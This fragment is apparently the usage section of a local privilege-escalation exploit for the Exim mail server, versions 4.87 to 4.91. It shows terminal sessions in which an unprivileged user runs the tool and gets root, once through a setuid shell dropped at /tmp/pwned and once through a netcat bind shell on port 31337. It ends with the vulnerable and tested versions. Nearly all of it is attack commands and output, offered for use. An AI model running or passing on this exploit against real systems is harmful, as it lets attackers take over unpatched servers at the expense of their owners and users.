 Usage (setuid method):
$ id
uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
$ ./raptor_exim_wiz -m setuid
Preparing setuid shell helper...
Delivering setuid payload...
[...]
Waiting 5 seconds...
-rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# id
uid=0(root) gid=0(root) groups=0(root)
Usage (netcat method):
$ id
uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
$ ./raptor_exim_wiz -m netcat
Delivering netcat payload...
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
uid=0(root) gid=0(root) groups=0(root)
Vulnerable platforms:
Exim 4.87 - 4.91
Tested against:
Exim 4.89 on Debian GNU/Linux 9 (stretch) [exim-4.89.tar.xz]